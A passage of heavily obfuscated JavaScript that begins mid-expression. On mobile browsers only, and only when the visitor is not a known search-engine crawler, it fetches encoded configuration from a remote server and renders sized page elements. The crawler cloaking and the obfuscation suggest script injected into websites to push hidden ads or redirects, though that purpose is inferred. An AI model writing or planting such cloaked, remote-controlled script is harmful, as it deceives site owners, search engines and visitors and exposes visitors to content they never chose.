_0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var crbnynyb_is_ws = crbnynyb_is_kk = 1;